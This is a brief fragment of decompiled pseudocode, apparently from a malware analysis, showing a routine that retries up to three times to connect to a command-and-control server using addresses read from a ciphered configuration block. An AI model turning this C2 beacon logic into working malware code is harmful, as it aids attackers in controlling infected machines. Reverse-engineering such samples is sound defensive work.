 118 connect:
119         ;
120       }
121       for ( j = 0; ; ++j )                      // try to connect to c2 server
122       {
123         if ( j >= 3 )
124           goto connect;
125         v19 = j + 20i64 * i;
126         if ( *((_DWORD *)&cipher + v19 + 16) )
127         {
128           (*(void (__fastcall **)(SOCKET *, char *, _QWORD))(*tcp_obj + 32))(
129             tcp_obj,
130             (char *)&cipher + 400,
131             *((unsigned int *)&cipher + 116));
132           if ( (*(unsigned __int8 (__fastcall **)(SOCKET *, char *, _QWORD))(*tcp_obj + 8))(
133                  tcp_obj,
134                  (char *)&cipher + 80 * i,
135                  *((unsigned int *)&cipher + v19 + 16)) )
136           {
137             break;
138           }
139         }
140       }